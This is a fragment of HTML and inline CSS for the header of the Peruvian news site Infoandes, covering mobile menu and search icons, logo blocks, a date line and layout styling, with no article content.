 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:-10px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style>
<div class="tdi_10_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_11{
                    display: inline-block;
                }.tdi_11 .tdb-head-date-txt{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-head-date-txt{
                    font-family:PT Sans !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lunes 26 de enero del  2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13,
				.tdi_13 .tdc-inner-columns{
				    display: block;
				}.tdi_13 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 .vc_column-inner > .wpb_wrapper,
				.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 10px"></div><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_18 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_18 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_18 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_18 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                    flex-direction: row;
                }.tdi_18 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_18 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/LogoH120.png" alt="infoandes-logo"  title="infoandes-title"  width="450" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Infoandes</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_20 "  style="height: 10px"></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_22 "  style="height: 1px">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_25_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_29 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_29 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_29 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-logo-icon-svg svg,
                .tdi_29 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_30 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button svg,
                .tdi_30 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }.tdi_30 .tdb-mobile-menu-button:hover svg,
                .tdi_30 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_39{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_45 ">
<style scoped>

/* inline tdc_css att */

.tdi_45{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesTopLeader">
    
</div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }#tdi_46.tdc-rist-top-active .tdi_47 > .td-element-style:after,
                #tdi_46.tdc-rist-bottom-active .tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
border-style:double !important;
z-index:1000 !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-top:6px !important;
}
}

</style>
<div class="tdi_46_rand_style td-element-style" ><style> 
.tdi_46_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
position:relative;
}

</style>
<div class="tdi_48_rand_style td-element-style" ><style>
.tdi_48_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
				.tdi_51 .tdc-inner-columns{
                    min-height: 10px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-bottom:0px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ></div><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
padding-bottom:0px !important;
}

